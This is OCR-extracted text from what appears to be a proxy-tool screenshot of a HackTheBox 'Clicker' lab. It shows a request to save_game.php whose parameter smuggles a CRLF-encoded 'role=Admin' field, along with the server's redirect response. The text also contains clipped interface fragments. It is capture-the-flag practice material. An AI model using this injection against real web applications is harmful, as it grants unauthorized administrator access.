 equest
Response
Inspec
etty Raw Hex \n
Pretty Raw Hex Render \n
GET /save_game.php?clicks=120&level=
120&%0d%0arole=Admin HTTP/1.1
Host: clicker.htb
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://clicker.htb/play.php
DNT: 1
1 HTTP/1.1 302 Found
2 Date: Tue, 13 Aug 2024 16:16:03 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00
GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has
been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html;
charset=UTF-8
11
Request
Request
Request
Request
Request
Respons